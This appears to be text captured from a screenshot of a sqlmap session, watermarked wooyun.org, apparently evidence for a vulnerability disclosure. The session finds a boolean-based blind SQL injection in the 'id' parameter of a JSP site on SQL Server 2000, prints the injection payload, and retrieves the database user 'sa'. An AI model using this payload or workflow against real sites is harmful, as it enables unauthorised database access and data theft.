 管理员: sqlmap
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:11:22
[16:11:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:11:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=660' AND 2329=2329 AND 'kUSg'='kUSg&type=0&child_type=66
---
[16:11:23] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[16:11:23] [INFO] fetching current user
[16:11:23] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:11:23] [INFO] retrieved:
[16:11:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
sa
current user:    'sa'
[16:12:04] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org
[*] shutting down at 16:12:04